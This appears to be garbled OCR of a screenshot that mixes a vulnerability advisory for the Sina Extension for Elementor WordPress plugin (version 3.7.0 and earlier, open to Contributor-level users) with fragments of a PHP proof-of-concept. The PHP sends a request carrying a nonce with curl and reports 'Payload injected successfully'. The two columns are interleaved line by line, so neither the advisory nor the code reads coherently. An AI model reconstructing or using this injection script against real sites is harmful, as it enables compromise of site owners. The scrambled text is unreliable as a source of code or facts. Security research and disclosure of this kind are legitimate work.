
]
-
installations
]
-
]
-
Any WordPress site using the Sina
]
,
-
Extension for Elementor plugin
'nonce'
=>
$nonce
-
version 3.7.0 or earlier is affected.
]
-
]
)
-
This includes sites where users
]
)
)
;
-
have Contributor-level access or
-
higher, allowing them to
$response
=
curl_exec
(
$ch
)
;
-
curl_close
(
$ch
)
;
potentially exploit the
-
-
vulnerability.
// Check if payload was injected
-
if
(
strpos
(
$response
,
'success'
)
!==
false
)
{
-
How can I check if my site
echo
'Payload injected successfully. Visi
-
is vulnerable?
}
else
{
-
echo
'Injection failed. Response: '
.
$re
-
Steps for verification
}
-
-
To check if your site is vulnerable,
?>
-
verify the version of the Sina
-